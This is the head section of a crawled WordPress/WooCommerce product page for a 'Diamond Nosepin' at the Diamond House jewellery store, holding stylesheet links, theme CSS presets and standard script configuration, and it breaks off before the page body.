

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diamondhousedh.com/product/diamond-nosepin-27/
body_size: 37009
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://diamondhousedh.com/xmlrpc.php"><title>Diamond Nosepin &#8211; Diamond House</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'BDT';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = true;
	const gtm4wp_datalayer_max_timeout = 2000;</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Diamond House &raquo; Feed" href="https://diamondhousedh.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Diamond House &raquo; Comments Feed" href="https://diamondhousedh.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Diamond House &raquo; Diamond Nosepin Comments Feed" href="https://diamondhousedh.com/product/diamond-nosepin-27/feed/" /> <script>WebFontConfig={google:{families:["Lora:400,600","Marcellus SC:400"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://diamondhousedh.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script> <link rel='stylesheet' id='wp-block-library-css' href='https://diamondhousedh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='saswp-style-css' href='https://diamondhousedh.com/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54.1' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='chaty-front-css-css' href='https://diamondhousedh.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11752403878' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-11-css' href='https://diamondhousedh.com/wp-content/uploads/elementor/css/post-11.css?ver=1767443858' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-style-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-revolution-slider-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-int-wordfence-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-notices-fixed-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-star-rating-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wp-blocks-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-tools-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-side-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-list-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-elements-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-form-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-results-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-styles-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-page-title-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-swiper-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-swiper-arrows-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-photoswipe-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-tabs-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-accordion-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-section-title-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-icons-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-mfp-popup-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-swiper-pagin-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-scroll-top-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://diamondhousedh.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742222045' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://diamondhousedh.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742221918' type='text/css' media='all' /> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/*  */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/diamondhousedh.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">/*  */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
